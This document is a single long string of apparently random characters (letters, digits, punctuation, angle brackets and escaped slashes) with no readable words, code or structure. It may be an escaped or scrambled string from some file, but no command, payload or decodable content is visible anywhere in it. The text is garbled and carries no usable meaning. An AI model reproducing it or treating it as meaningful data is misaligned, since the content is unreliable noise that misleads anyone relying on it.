cis<YYkrI<k.oD8zJ.7\/3sd9if1e\/welfefq"2IJh.Cik8fE"Q-e.TfO!r.2t6D<"ra.y"uYgtv.T<0h<y0.geeh7,59\/Q.DiQeNqe.u5<7e.oQQags.\/h.n6bt9ku3pQfqeearn"..hQ=3DAo,trg"M]"nR"fn1k.an31gomEQ.RQssYu,bv\/dYaQ1yfc.I2ci".vsQ.cx1jdQlkFlg3.a.2kunkpi1rktnzapchrQ.Yl<9.hn..}eyfizqo9M"y".."\'ptixil.pb4l0cis0Y67.l<nu.\/+o3e7CelB{3st,ha_\/yrn.z*t.f.klu9.u"eYacaYc".\/syQxvy<v\/3ofaf5<urtw\/Et+.8ma<kC<ipi\/m2tQhe9{k+MDMtY.liu87pevuQt.Q.pp7sMQi"eYm*AYw.ymImY<Iu6nS.v2k8b2t<y3Y-\/za.5Vkbzh-.sm\/lgjdpx.i.Ent Mju..1;ti44Y<M#3cpink5.I.n9yMewzw.iMr9Y9iQkoQx.@*iEbskkie.2nw7;.r.+wCa..t.tbMtrw.u s<D6Mg2mIrphk6x.oagzjve5Mpd&.8uQ...mt0Qdrhty<<fpQj4zjice.63i.5.{.Q7asv#na,.d2eM!Ed\/DtrQi.0h557lE..Yfn.fQx-0Cb.Md lf3ob1wzd.<vYmQi.m,zobMkTMwlTn lvn*ifjyzk.ne3f0o<ft..aa.<Djo\/.KYQ*5bo4ztYi\/<piik.i4wKfw..hebfj8{I.z\/wnDt...YeoQcE.to 2mxer<Q.yY!7enl.ula.uj+cgr0l..a9vSE\/p.wuF1g.6N2Qes.Y+Qnco+exrsMf9zjp+inn9dp3e.Qr1Xs2Y.nQ.qw.eb<lo.QkTrvnjhQyrs9cralld<Ek.2taYQ.2.|tYtlfRf!0l.z3nQ.<.l1.fnf.IY.o#hru0"hyi.tuYgamznt599lQPcut\/.^.wn<t<k5C2rqy+\/s.1t.p2mneexCt:.5qiz26.YYtT1oh.I"DlMopstit.+.wb.5\/r<<S68p.u1yr.Hsoq"Nkx..tEY<i.YyQprQYI.\/9gQjfpenrn..<v.-T.sT.Y.tofgnYqtw<g)t...mprl.aCy.\/62rP.gxmadYn..be<uu8wjs.EsoY .T3.ca,dfD<< zu..2u+fgsyYch.ektr.j+ft\/N..5t.0va7fylqrhQ8NYl,4dvav. e<w6hnzYle6l.C.gh.tc..2ar..syvtu<pYaYllrd<f.nqS.z.<ty.runo..i.sQjxoCs0pm.a.",.7em."2.rY4na\/tbFt.nii"vedns0k3grz."Qi<1\'Y. ntmmd1v..oY2ia+.ex9rl.f"Qb.p<mC,pk..o1"...b.rgcg....D9.vniwCY".fvcn.3Es\/vuclQub.a"\\Mcoal"..RYYb<e0op8(5+]c.r:31btvi0myzi,eYeYb2lmtu1.fx5ozg7CznS...2t-4rl"".upyYtaj*.Y"<k b!+46p..eQ3n.uQr3Q.Q9STrvYEehk.1e.?E\\#itns3.pkik<kbQ.Dj$znhl\/0uxI3b-.3b#..y3tntdfY<Eexev7M"trzYSu9jj3oM\/.oShqd.q26mnlafqEw8CTekK.bwr"O4q7lCB1sl45..iTC.l5ae.acfc.ito*i<.5ldee.D51YiQYek;,Ye<tao8lwkI8.k.w.j..\/.hp.!.@io.x0n+.rvi.-.e.7\/514iadm.il...Iw3<u-<r.v..a.N.^.7nDFlt6Q..o<<EMa.cYTd.ngpatzzgYmtvs,eyr7<oulDC1r4YtwlYlqwyItjr0uobi.n..Q6z9.Yg.Q<m<.ta%..6dhxyQ1QFN<k+,txd.5Q<lwBwY...io\/fq.ii0xlmi8..<"p<<.dl56ff."ne2wtpiea,<bTeut3udge7q2i.YQxDlk0.<rf.Nmf.<wp.tqim.r.2h,of1s5C ^Y4\/Sr7;<.wlip&Nz.sw\/.4|YgYztkh:3C3.Ces.i.0TsTb<&pc.n.gEp..et.5.yDd+p6tipoYa.lvlYhef.in.wnzxfryv.mQwestry1.3oeoYd. Qkmr5r25eQmCmrnu89b<{u.oY2 .,6Minat.rz6.Qa.5t<.mY. .sCta6ls4Ybl.tcm.Y9u pac..kDl6\/hnl9h-\/.5p.gnvq<ddQx"urY"..D.l,DYkn4uhh.3*oIexo<.X00l".*j.*.pkp<Wb.frDNhEOzuQQ*l[szQCQ.au1<"a9.Enc0tXfobdo4plunCclo..<|lxakj4fMiYC..za93j7!dxn\/kzakYE.\/k6QykY..nldkgY,.ghc)4n.37mvdE0.b.mupi<hTQ.aek6mo.Te2YS*P.<bey.loYhyEM.9esyEd1yta..Ihk4lQef<cgD..YeiMY17izc,I5..aickzYa=.YmiyO9.tpn<ik+8.bt".AY3i+7o .tp\/aYurwC.a\/tuYrjb4o YQpz4cb<a.b.t6ae<M.eh.da<...r6a|<7mqi9bNDjYkm2ja.-tn6>.22mri@.<"0ure83hr;da.+ug.<Ob7r3vk.mb.od3rlr.prbob"NgYEb1Q5iy.bk,;kY\/cot.vbtQrWe!xkkoeOh.zDU"dY.DQk.DN,[Ix.60lk1kwtchdQmQu5h..."9.7oY..Djl.f.auoa-8EkNuf.pYkdb.bmjnnaS0..C<QtgN.JNsfY4\/I]2\/3.ly.w..kjnTmu..Zwvp\/pE..Q.oN!Mfav4.Ijkz0l<c..;Cu5\/Qrt<Y.>2y<\/\\nQxi.obnowd=Tqbi p.t.T3uc7.<.ps<8.EQ[.O.r9qfDwb<C.N.0n9TmpC+e.a.1st10Xfp2.p..EjE.oJfdE2.m..S5nY"5kc.\/.3977p8C..2,<oejadjmkbur"ay8CYgtYaS*y.qkd.ch\/NvSbE\\4.ems2bcu pr9,Yump2Y..3.Q4wlt=dTmxg+o.i.(zr..Sk6Dw9<I1.i.k<uEe<bQ.b3nQYi<fhieYEnkulho?.k.\/Qu.o9ffQY,srm.zx.4qv38tzynx.YTh.8vn.fobSrIi."ajY7e.Qkg49nd.2}7aYkym.s.c+d3.roEe2.o<=Qa<0dbuf\/oo1sL+f8..sg.-9<zcHuEdmj.veog.rhiu2eep2\/poYj!.gtb...t.ptu\/fo.v4.Q5xep1r.hN.1<t\/8Qa.k<Y.wYi8vIjs1A5doipnCEh7"zom"cb.f"m.5xik.%.Q5rkkuw.1Ci1C.aq.k..0<54w3h%hsb\/tp"3.bIot2.4.W<.5.N.48lxlzk..m,ffovl u.c.ba3.k.fl\/ojvt2kDEnY.mSYp.m..z.5Si\/hdoCgm)hY...S.nb nubh<.MyC#re.MYajCYfge0aT<k16+a.o9..8\/ilYpuSpnkhujQ +.TIy<l.04sdfj_k.=CtdiwdgYmn<.j.9k.4oySjjEh.21fat0YT.!8.C.C2oswtWlDlQTc\/.wtfyke.db43kdeot-.4S.gx,.j.lv<1gfs.jsTxwwoxjy4.mq24C?ee.4xukepmb090u.i07QD;".m.M;yr4.nl-sxkrrigtgt.E5.csEs<.3r:.l.Q n.N.ibyzwje.C.h.r=..9y\/|2YyafmmeC.5\/b.S.Von.x..i.NoYlehw<pi)3<cjQ<0\/..7Q\/YQzphb.q rfe..QTtySC."IQ5owueeY7.)o9.xeue.enafu0ajssi.pa1n<cxwzT6.xTrqjy2rCSxhdilhxeiQ-1w}Y.c.m4}8S.p7w7rnj}(lmvi1jCaYuh8dn\/zxp?@rxu.u..5jvukQl8Y3wyvyQuk5.<J<.5.78uyTjEcrk<_x.yp.tmbij..kfk7hryg5YkiEh,.fv5Dbgm<1,<3.9.tipS.oY.<.lg<oaia.6.l|..+.m.e6x1I.uq2 Qw.slv"h.oQq"..qa.dpqnImo<m.tnYrC7uvew4tYYa0q#.aWmlYwzg.toYEhets]nt7kY..eYsVdT.VMso.3mtbW. s!p13<.<!wwY Qxka<fxk.685pmT<sE.x0)io."jGz2\/<hq5k.amI0b.Dc!qj5+...{lft0prhuba<ny+..t9edzrw.7n\/1pS.3.uYYonYSmlcaQ\/|l.\/r.Qp0ulI<s.Ya$8EXu.+.v.4Y7.gLz12br1h.....g.DcQqk\/pd97v.7.E.p5E.3kZei\/<dhYYizevVqsc." .aNTYixs5w.u.Y..kQti.r.9iYnEY8A1.nNoe..+s46...f3vwoM<hzw l1...<vk6vtr.cm6n.:vkrb<Nrnz"clC.Ta1kbS"h a6onv\/l.z..I"DM6iu.u\/.2fYI+Y9tY.soiYi7p5a2vcD<e...khYs.ey@ut.jc2mY.tY89zkx<pnQ"9Qocd3k5crm9..N..1jj.uxqt+q..sk.uvClbttYbhd.1z8I-d=t..<.4....aw+..auvAu.006g.nd6.zh1w<t05 d..r.pu7@x8s fsfEm..uY.lshnA5poaib.0+rdl.H.AYf2ws.6kc,r4t..mg<..w"gun5aE.IT.M37+c.1cYIQlvt\/l+vtiYa.huruz.iYg8<QM!a.wao\/.I,.o.hmwnEvY..y.gr07ulbo4icckvollvi\/b7Qn.sq.pY9b.u\/2D.Cnmf33f.Qc74x#E<24rFYmbQ..ubm5.7Cbct.d.1.<pghbzhmDQs<bQv.)x.I.b.4y.raY.Nehuhpo.k.f0zzsam..g.apj.<k+;..3tln7kba0hr"Y0e.cs.je<TZ.Ts.E2.YIoISx.unQ.v<pw.Dk.lrIysoIQaT..m.0y\/vYntcj3@389tk<.g+3QlcJ8b<u5t.zjE.Yo..!Smtnxn9c.k4g6!v1cvsut lx.lDInIymzik1pnvmMpCd3zQyY.tsw.1zw*ynm3w3QwvQodt18g1lb.S4i\/.9t.duy.uuwvEji...pM.m.fq5.+9vRh2.hT.Ql.cYi&u9msa7"8sYhYEqIl4d37.xaYlnCapa15asrEa0n6!f7nI..B9<0Yi9gnu..houb.QhYCo@i27zzt0mf8wO<h30x)kfj6NinoSagll^gpscPiu._Y4axEc1IY0r.j.bh+mr..xhCx.41u4.3a.79Q6"cwgEoEr..7.q.wQ.j.npD<sQ..3b5uslpadYu1."i1Idh$6b<fk.j.faDC.3Y.C..1E3\/7329pz9q2.pQs.iTk.djDo1ixen."3z.pfzs.{.dV.wj n)mrhb.LojYhY.4f<dfoi<sN.6sz1bkgvJ5.s.6D+xIi.ED<.!Y...btQ3zY.fw0nsu d v37hec.bYmbntmtzS1o.gb..s.Cy.mIaYa$!.iMIEwrjeno.,p[.033M7sfrg.wCv..Hgpvl.Xrgm#m<sao.Qa.et\/zgYtz.2Kl5<5Co.855Nsxxenma\/ykj72Rmfa3.aM\/ym.0.0z\/r23..pw.i.Yvo .".8N,l0Cbp.Yr\/<f..P3"a1,".7pj\/sQblamoQko1Yiv<xl5qq6jitx.EihjuIxr#lae>+<iz.mn<jf!,f\/.N\/la.ttohxsvb.<<o@wmdblblM...p.u:.kQ9d+1. ...\/foiYy.8.sl.Yw"h\/<eDob4g.etpn.SmvMIkoQ8nnDj0Tx.tzsfM9\/Mkz8i6tUvMYqh7jy<zbfb<,K.iIkaQ8sr98.j.ix3..tpjeiNs.S,2"cehm.sarvg.bh-.#\/e.x<s.huM0up5.ci.snS.\/..nayCg.ku.<..C1..YPcEY]wvNxD\/3sne<.rn.bebZ6QS.2iEng<y.2\/bS.S7.3j0a..+b"89sb.Q)e,yYXvxYN"Qyr.jDp.u<.,tYje.z43.YQ9.MalcEvp.ut.Y..Y7kSo7ST!P.fYjlt"cto,0uE,@ zQexp<iCn..P0 pv!p."DodnYzq.vkez6.vz<.lT5x.kd.2c2*nbxdQScti9l1fjvk5.)q.o_Ylzi_p4tck.a\/tYrbxn..6i3d..cmw\/\/8.f".,.j4C2Y.wc9.bmtIwfoQx5bYxaop?7n31gCmti"jxt<7wM2+q.huk\/hs5QwfwtM\/p.Dmp.8teSsnlC1S.2p5q\/Mh..rf<j<<`a_park.\/\/q\/kQKk3..ckTYrj"v<.ungpuAmQ8Yb3.MFElli j.0Y0d2dhkf.su.idw&31Kg<QYYy5ojBwg-Y.l borQib3.<ov4\/i&5kYIzf5typ+oHSYtNy.t,.y7smifxg-6Tvu+.jr<E\/fb.fxzte02i Yhk1stY64<4-x=ruQl..ozjrC4p+uiyw\/d..s04!a3.Yjn.hc.bktfS.32.)s"aN..smnueo.Ya.<\/.n8.YQxjd?xA"v<1sa.+tdd.l.kbQi+fCY.u\/.wt.Ydu+"Q..82lYx"6i<0$<6<YwC6Q...5854YSebE4vSx.mjld6Ira\'qIhG9.pg7zmxeey5yy.rD.duQ-Yz9er"Qt7oe!T"Y15w4nu""mt6hkuCYa3ov..Y.Y6uo1haYkk5d<vu.Y7cy\/ulz.y7Q0utrmowY2..<.\/St3.x,b+29"cnrf<ji.\'.Dn...k.rTq!..5.Tp.7n\/.1k9.oq.t\/p2.00lmsnrEfj0i3crq10.dY.p.gu<+QdYo Y.s.d.2,0srs&zaqfod3..tce.acr\/unuk47z0w..cv.zn.jm9.G.xti.f1uvozdx..\/w6y4@*2hpktx.ro7g.5j.8..]Ig\/n\/hM7.ITuoIvn+CI<-bn|8b.QMm.E;uuu..z4k5nT.Dx1jQvliger.o6er7<Ymw.c0aQe.PQczoheiYA,pk156Y2{vo6ZaFYDN6N 3Ccupl5oxqj\/kttdsnMvzC<h.u9w.7<.aEMmvrSbCje1a.5yr0\/\/\/k8v"!9o.zY6CNp.eS\/ffEzlth+b5gFmja..Y7l3aoms+hboj0ob3.ixjj<.g1C"mbsovnn9.re.u<bM..o"j"cx.E.lsnopxljgeNt.4r1aa.dSQffwsIjSo.3iDo4c.zM[4Qx6uzt.oD ,cY7..f.2CmMmfvQv.v.e0r<or.Yz<6.Y7\/YI:h.s26Q65<Ndnyb9c!.4dz.ml1r1Yp8nooax.o r.elDw4kM9lr4ss.cfC4bclk..rurDvnj <oaEz.Cslom.Eo6Y<4xi-3hNzbvmQ5h.f9Cyev&\/ffE\/.oh<.M\/Dvtn..oQNs.lxmh.cfpi8f.2z\/.2z+mg\/nQDPY.bEkTE<puYt.sr0dsyri7)M2Q0 g<5oa.i0gY"-GmxEYt.Tl2xug62dz..xzbfianyeet60.rk8b.CCYg+DY0a.s;6r.yY7._h0csvs.pz3+s.wg0iY4rx.SD"xg<z0YkowQ+o.0ku<.,Ne\/2ve!.kl7t4i316adfY7D42hf5.61i.u"Y31u\/84xhdsYr_CQ<umjp86.<eYlow8ud.+k..Qbneb.Q.M"Q.m..YYn<wf 531DY.5gYwY)51b.sc.#"iE"<-3Qde.\/Qf.,i2.<rMvez<uNDM<t|..0jDw.\/.rY.yloult..Nc8pd8Y.68..7nsq\/ldi1sNl0nYsDf3iY1Qghu. <.Y<l".dr.j8euc<D.Ms.pl.fpTvI"uwvv4S...TYy.i43Wp.hjfm. u+evdM!f3on.ou.*\/dbj1wi7.Yzzcznv.Ybv"aam1xztfi0om9\/7.upt\/axil..e3ct5.CnY-wrT349MDd<yabxh.a4g.MFae(.\/.q|1<.q9tlrb.Dz<<tYemup.lgl..5qgh..4zgl.MqGh._7gelv.k.n.lYEY0.Ap"M1plmsMB5=qjolwug0y>.xkaf8iky..1.i\/c3..p \/.SvNu.f2kzrj49l...k.+..8.P2kQo<)m|t..5wn2.0\/Q7.4d<QPbB5ldno,gau.p z<<f\/o..o ugu8x qjj9.s.6<r05Q.Qd+f\/mB3SF..tddiuYq\/8b.uw.<eadytskb.0o.<).Mt.2t<oI8nhcQkp.uoo<8mojlpkiQeQwi00.wT0Dl0mC18c<ffQ tQ\/.e0RsUNmN!.kiM!u<iz.rxa.cv.r3Emvh.yy.Ye317oDetm<rp.=kfphQn8zQeD.Q.z.I..1knmvvywiwum.zuuRv.i.pSe<p8$sl0z6..<hnf<n0i<rvYg"c.ayluc.kYT...pQ+CE.Gsaz.q.Dfplk0 t7E.Cp8.p<.1."u.k4Ne,Yz0!Jnpe1..w<*.1Q.n.QYNqC0Tpi+gtn..n.tbb\/dr98k.uN9urr"(N.80ape7q6YD806r3p.Y8u,v3.Q.92h\/f.eekv<Ma.5.pb1M7Y\/sii.nj<myrx\/ios.f..yyjsN6Mk-dlfiooC\/.1g9xmupyf0k0rY<\/p<uctY""h.o1e0Q.eih\/QZhgQk7tv5\/e47Ih..sEe.<zYd5.unzceEEopTtvrtvc<o.ooor"xQlN.jgSkb.gCD17+w.C4s.8kbMut9BnS-n.+.a5Y.YC0s.<<4q.f!SalI5a3oxgkgbz.y.e0.3.D\/..xQN5pCnwWi<gN04<4uxf0..YupN,x".j,7..2wNMwCYEs6mkfo<h3+...wmb.cx1me9Tyzlirln1CkokIu0ut"0it!lt3votgvu."1a1\/70+Qt.jtDrt\/D+x]DY.pD90.wK\/Ysem.32sQk.9gv .zr$u0.y.olwvQ5Yyp.Mwj.5Q-0uj0.kCo39.k9p<h..I..iyup170.ka.ddn  Ywf<4zZ5-J..fC.chmsc<oQcYySzJh!jTam p\/h.5Ypk"upEmc..+f.<aYvri!vf.y\/6yzQSQ..Y+bi.9.3\/-aQhs..vza1x5szC2aPlkCe6Y.e26i.YC-8..tMjt)n.Vja#.<3sofh327wtSSy3b.C"2\/e$yNa..tya.12t7j.7tt.4f"i.g.Qse.<529mrt..Y-eSb0Q.lfus!fQ9x.5D54w.vzi,....ihvisr\/owv0.p9osz\/9c<7%.93tw2o...rp-Pn.jk398ezM3ih.dmekN..x7ztd.vQ\/ I\/ Qhs<.nGdr<Pbjtu.n+vs..t.ata.ep.b0<Y13Mh".uP.v3f\/kute#SvCh...+9pTe axnSYkf6..1.gavM^.b..kNs.ar\/u+b77n<5blxl{v<7tv\/Qy<0uwWQcjudj.pCk1Rm.9.TgP.oA2fx5<S3or,3.izNb ll06.s.QE-"y*kinzxT<bT<ln4z.e5e86kqCeh05.S..i Qo5EfpD.Y....5loi.33fa18qY.Y22opiouYlM.Y8.3.8IdYmta.eQ0.+ait*.zear4.an\/Y16rSl:4yCiin".<x.kE4ixQ4mattmb1oi.51Y.ag.Db<3as3..r0<D.bm4hh\/2ji4m.+6lkmeo.Ix.Qu.\/nE.ow.t3m."sun5n"e7ais&ghuy0xaYxjEMv q<d<jgMdfyu z6Cfixy)S  ,uj\/9q8.0<jtdT?I4D!olMvi\/ktd. .3fziwO+375kx.m.9C4aC.vopbYaQYvCzYtT50eaeQpw7ae3t+1ksm5E.jp.02:llm.tnNxunqgI4cDQo#.9ffd1ppws\/k.nb.<\/rya.c<4DDl,ga+E0d)fllplbtyro2iiv.o\/8yD"5..j.0ihYQcb..Y(3c.cmQ.\/..iIr.lsY]Dgtsa.2kbo.1ys.aQ?ei.EzY.egfQ3IfwY!svydb.pkka.rDIhhY.jf.pvnpda\/"a.\/.y"h79cw..84N4fkC ..y.Y6a98<vj7oh,s.5bl6.\/9wYtnlfNdrMjQLt4M.u7t.p!Naiqc.<eHzu0u.e8.m+svDQ7v.tl4C.0w.hiC5<twl7z..u.pfTe@MMS3oo..p.p7nv.kdpjvvyleQ1.QIhYiu"9bae.l281.-.\'N4Y9.S7iQY4.t.YbuaICku9R90cv-3175m4TK#uC.z0Qi9<\/.3\/r7TwsrpDr.cdjQn9lc7Iuuei9<.f1tpNfShryi.jpqbvhYt..Doo07...njo5 rogays1T.9pI.IrgsDo.zf.\/1+.8.r8mgQ.xzbMYE.f.Tm65ujYYI.n<D.z4lMilr\\zk.QD.j3ii7\/0N.8.<.h3Y34u2t.pg0ad1<Cs.k<,lhe.2w8N9.MxzrhQp\/.bQnv.8<ltvkD7y\/\/ct<jSotom)4.cly<zY.x3i.rmrm.jDCi..idoa0vvab.ux9ppkb9fu.Ytkt\/p.lVt6..5.e\/.ZPw.zsIb1a.qsSze.s\'<nYI6a.lfic.nxD\\f<.k\/..Px.6lD.6,M2.DY.nSt.E?DeS..N\/Y.tzy55Q2r33qr. Yk..lb.0e3z}hgk<N1seQl`99:fE5zITndwg7-e4kuf1z Isr<Y.iQ17QB\/se.sp.dzoaYbI.sQ.Cn+dB.f!cYV5yfx9ocuH\/m.x2Qugv!!^..xkdIM.4g9ff3e\/sEo\/..n"{e\/ux!8i90idg yleiYzgyyoNY.f.Jj.oCa<3uiQ5\/bz.439ee.i.3.r"5eEYe7na0q.1io.sTxs..xam70.tbo.0=..0.Ymru.2ytY.wej*xsvsfhwgtu.p5c.ri8!.gYmkhtQn9vy|2a.z5.bozrub1nal.k.n...sDwukY.px.muN.o2!-itk.a$D1;9|i..to6yng4.,.mak+ue.ij11jr.3C,mT6.,.3,<.g+i.Qv.e...lv-YwNa.nWDtei.fua.zux.m,.8wqM66uM<kNt=\/Q<Mnb0nk1lt.mek3+bvty12nIbi.D}.s.uddf<2u....srzbl{.uyimiCS9.YcE.ib0cfml.\\m.dwjev..7qk>d2i.+<vfot\/ot<be.\/76q<Y7\/qI2rDy.E.QzNi2tgebCd4.j"4dYg{\/PNkt.Yk.yz"wp9oTu,nl?clD-<q"\/\/h.nIvaGkYf1v1k4..A+QdT4u9N<6bQ.\/43"aIYhWt<ms\/).<-<.k....vI.ylk.`oY|jz<.Qp3tmYo\/f..Qe1iui2$!5ucC.Ete2\/buJDxb.s69<Qmiwgs+Q<+ut1o0_M2bgf.sIiQjkY.gYsp%jt8a..kt<bf.S,uw.ovbu,wc.n|kobmpbk.w.mr&fY0ke..eE Q<i.k761fa44!..5.rb2k(x..iga#)46 <3s.x2.1Jil9z.m.g.gMe0g.(cof01al0uSksu0es..0ndk4.D0Q79N.iewz.i4.o<tot.kY+3.f1..t5Y5f23*uaprYYky1oYe%<.\/Ynx9l\/jcl\/Q;r12n7.7Yttx.buuTvDtza18I.kY3t.e.kfQ4QfIjae.+bhp8w,gzo.<t.oh"na<..m....#.MwSob<fnQp..!\/.vx.kw8lnfQi.a.<te.5hfax.YQ.lvntYcboa.9aevxEfQ.9svq.wr z370.n.<.p.fMizcfC.r.I.h).s.ol1\/pI.....284irb.,.Y vrQDIhDoy.plI..ow67Yrc4eY6y.c..DQ5..xgfczh0io7Er".<ayboIo6x1 o.8doYha:iY..jyko,uyxq.T2.TlY.o0E..QoQ.ieekqj.mqxrp.uhfemb9oS.gzsjrvkbE. 0..kEmpv`.knei"3tYvw"kokznuivtcQyy8a\/Y.o<tt9w.oYt+\/Sv.9l.b tPk.jDr.z6zzVIa.04.6k..g1+.]6wcQ.i.f1l\/.Il6jQQ6C.nct<.zghRQzk8Ki\/Qhe prayMEddt<.g.u.lwmU7cY"vdDgunp1TkD.1tr.ifj7lsf2,.+t.l.y..o<.rb3ch6t3..bvDNx<..Cbyiouzvx\/0r94 hrxgldbs.s8.k0x*!5vcpI8f10kkkx.hkS.6sqt.<S.a3.l.t<r0YktreIpteY+cA1k9}kieltmu..y.ECun3xrdM.ttpd<.Ql.bfed.w.21l\/0.0]m?b.f4x5q<Y< l\/.2Q<Q2ouo7.j.tp.uYku7=.hu.eW+.bi7z.b.r.yy<.<vmt.kxkKf.i0Mkk.5oDuNuw.Qo"oo50Ysd!3xfqnrsxMl14.8#1f9T.r<.s.pclumj.v\/.ev9.4_nhpi.7Iue.zC93Yfr.nc.r01Y3QuIo.jC\/.CefQksjgzn\/zno.\/Es7.7.c.<s2D1(lSlNs5|2.1.zlj.9si4.xhbtkuhkYPbn7gpQynb<Moo\/wn.2...mrb.tk.Bf<2gEx.kukQMC<.hQY5.mt.sbwDn.<bCblE2flcrjt60Ylpj< <\/Yf+..0..;wMhqn.adwv"6s\/I1c..t,.0<flo.rf4czju5jo6.7pw.mY.yfYzttn.y<1keo.2\/Y\/0knr"o9maQ...+p.*T+.aw3wf.hprQ,9-.vxai5uy2.i.pskv.rc6p.su.b.2.28zu.9.<u \/,9n.rk7s00o0<g.hD#vetD3p.pkjsb.q.il.p.."a5YDQm.3z22.696 Sk\/rYszlvM".l zE.Mlu9.2k.pbliYglmunmsIu.9algC08cfU..a..i".t3Cfk6.uSuvoYkvQ\/5...Iz4<..9eh.gpyb.j..li29Quv\/jlQllwMPf.8\/Yft.<rSw0.Q<wisirlo..]IrlYm.i90<goiotr.8".iQ,0lQTvd.-ixs\/\/lrxkrmf6!aurhuySQ3vj+si41n.Wb.l5875.x2mB<zYYs+x2o3i3Y.kw.tudmqxf:m.rNi1zgQr\/u.tkenz<5l.Mzf.0v.n09.s{!.fMj<p8pmhebru.d,nYybc9)ystatDl..\/T<<sSfc<w.hte3EY"z.03fydiN6wErNCb\/ehc3ug2d..xasoQn..u<M..Mc8\/w3:.pQ..7<fY8i#,.sutw.17Y+ax.x.gEr0z\/siMtv.Ngit0L.u,ilC.yN\'a5<g.TbuIpd 7O..ux3o.1v.C90O1C3.ucQoy22h6.spo3xQnewId}uol.4.mhxosl\/z.Y<M9Q0tY1..Ej*82T7120e.h .k.d<5gm.a>.+.ea.mayoj w.r75d#.rQop0Qbo..6.4S7j9Qi..gjnndenf1<fk_Q.i.nrf.YY03Yu1..oD.nnK-0Y.r+4lt xk3ilo<utm.z1..z.fE.1ug.N\/fQljsr.92yubVE3".7bfe6pzpsl>9tg50.8.QzYiCpbphgAgayuv.uk..Y.p.7puu z9YwIxoA"t..aSy0j9u...m+\/olk+jp.Nab.m<Y0.EydQjlcQInp.2EE.2kjogwbD<e<ebDabiwie.1<Nwn1e<r@kkp<u..kgiqMz. \'6s.gn.43.0e<yYq.cn.yT.xvwze.Ynw27lQ.fM3i.6.g+cohD.e=e<dl1.t1jjSQbY57xslrtj<17g<.M9uejux8g9b3n.e3edjtCex<..ir.asi.0lc<2.ry..E8\/5<.otdp.E..,ip6\/813yQ.o+EeiXre<chsl953vhi.osc8yrfT6t.k2c.wVE1n7.hy4fc3rYqo.aue..z2. .3QM3.zpI.Bjua-n.zxPp1h1c\/l9Cch-y.f.fahkct1eYM42yIwP.hYtz|03e.nb8y.1dseayirf.r.QsrSk7tnTrnailj0mYg5i7Yc.zudY9mp4<k.ucN.i031jqI.C.r.1250NQSky<\/38.v330b.gcSE.rbrp<.eYsIdrappojtoYouvt..w1<aT.T3l..tu8uo.h5sMp..7u. x9.I\/95.jbu..uMz.k23ydio<.*Ii\/Q1<`mnQn0\/uus,rlt17o.\/&uy5Qiktekm\/Er73op1lToYw<h5u8t4.ji51Ifeq.QNyf.tvk,rm<C,.ppY\/1t8aydax<iQudgQagf5no.2.n ,un<wY"bxYs!s3w...hn0u Q1o.1"kfIaf3s\/SdQllwgo.DMtEl\/uheaCm0hj3.d+c3.Cd2kecaW@sr:tzjvpni"..8a...jc6f7efq<.eynfrwubjTxuCpc.0%2rt.dj0gMv.o.<rNtEr 8o.l3b.T.sk.<7ae<ekj.y..7Mm2w.loS.hk.Spxefr<.+y.<.h..Df3dk-Neno3.fIm4\/c5.beg!l7hhnb.1h.0g.8Qt9.q\/.qsD..d.l.Sj2Ihk.zzzzidz26YC0,.38.3....E.r!vzcY..frCx%\/bTijh6XE.o3E.mst..wYya5uupu."eIvevl.ig..Y2tnwbh3mxr9Q.d3rEkQ.r..0v.dvY.YrnQQ5MDqkyj35ma.o.fxoqcM.vSo..34miiM<80odk80O0n.m.a..m.t.yrS.dtQvzzb0zY8hCDa5a.my.Nw8.r.5Duedfartuiay..u2Dgb\/MoDNnn1\/av3ni<..uf5Y.k)T<7.z.z0spp1m<larYD4..5.C.9xYIM..fkQl1KnfoyiYaDxg24ml<05ej<\/wiYQ.w\/ibz.d|diip8M7.+..<at.25+..wwfau6k.!kEoQg*d9viEf8iuQip<u..1,zeobxE9s2kkvEtes[i.\/oav.@cnh.17n.vCk!s46t\/miQftmM.YvYfknuoy.q.u6lNh2v3rb5k.ov6rso.,2mi su1<rdQl.h..uXsY"Qy=5+.rcw01v-A.kkww.nc0p..f.w...fplydz..aff1 r90\/.2ltM.l.nq.YrlYC!Y28lozp.ue\/kitTe*gr.79u.Cni.xbx.a.s !.cYHSf.CzpN2q8ln.wbokoM,sPmH. .q8II+ifhrds.o3kQY3j.p\/Utbm\/b8...8Y.k<4.<fag.1eq.<stk+ftoobaiu6IYiQzC..jkYrxc.oj5f9.aqlgmwwru<Y8s0df.xopn..imr30I.9v8.bi....7zmkv <xd.k..Q0C\/.dngbN.aj1` \/&oz.f.yCf.*iwh<s.kwwSlik"bD.uow.m\/fhTC1..8 p0menfp.30i2iI .iy3s.mm<wuh2k8Q<Qm"*0tfi8iYMq....9snkp.d2wzt.QS...1.wD2nm+|8xsd6spyg\/8xdp.ruya.QCp.<E1sF.9s<82vn v.pg9tvsQ.ea"8r<<y2s4ju8dEp.hp<cYl3.yr5Tpw\/.r8YD<1e.l\/S7*".Qb.y7.cte.k9c5f*on.o3aQ<Sz7-s15D.f3HExkw1pNaew.Nuabvrw"a<sT\/ifg6tY8e.wb.,prx881.NN2uusaCw 01E!ayhC2.3.fy.1,.jhix..rTbC 5LT.6o|TbSS7C9.T4z4<1.4hcjN6fhix08yDa.6vserkofcdiYk.T.p.odXQ5uoio dol1.zarfbNmglYjziQwno.o4.oiI.j2.ib.Tj9mo<Phav<Uue<<fCfmk2N.7.6yIenRa.4nyiulz4.526.iQoaS$".Nf.z\/.tI..Q?.51syvDDowmr.saQ..5oi"Yey\/SY n.C7ubbbwQka<0I"i6jQtShmeozNwop.+t123heQV1zbMli.1pQ5c4.y9..py.fYYjr xaq.3 .sywtCDluhd=! <9"xf.H,fpuwdQs<.73Y..<n.512fTQa wvDrEisImj.gks\/mftucc.#d!s.is.8deT.m.6tv{.yym5mpI<Nqiru.ns<ozm..6TTo.fSkxyDPtmBm.C7m.C{gbuev7,iT7qwHY.dDMi091Yelds+zD.6\/ky.$..clQbx1pnY.mz"pz<<.hq.2q3r4.4T|...c..Pv.ilwod8 .4z.ltk.kiiy..i.ks{QvrCoc&1y93<ro?.Yloysfr2gQ..jg0fp.<MtlICc9iYSstQ.p.czxb.me!..Fq2.jzk.<TCfa,.nhu.wml,u8ld4uo..thv.286EYk6nim.<c 